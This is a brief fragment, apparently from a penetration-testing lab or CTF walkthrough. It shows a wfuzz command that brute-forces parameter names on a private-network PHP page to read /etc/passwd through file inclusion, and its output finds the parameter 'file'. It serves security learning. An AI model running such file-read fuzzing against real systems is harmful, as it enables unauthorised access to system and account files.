 └─# wfuzz -u "http://192.168.1.104/test.php?FUZZ=/etc/passwd" -w /usr/share/wfuzz/wordlist/general/common.txt --hh 80
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.104/test.php?FUZZ=/etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000341:   200        32 L     67 W       1633 Ch     "file"
Total time: 0
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 0